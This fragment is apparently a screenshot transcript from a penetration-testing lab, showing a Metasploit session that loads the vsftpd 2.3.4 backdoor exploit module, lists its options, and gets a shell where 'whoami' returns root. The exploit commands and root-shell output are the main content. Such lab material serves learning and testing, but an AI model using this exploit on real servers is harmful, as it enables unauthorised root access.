 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
whoami
root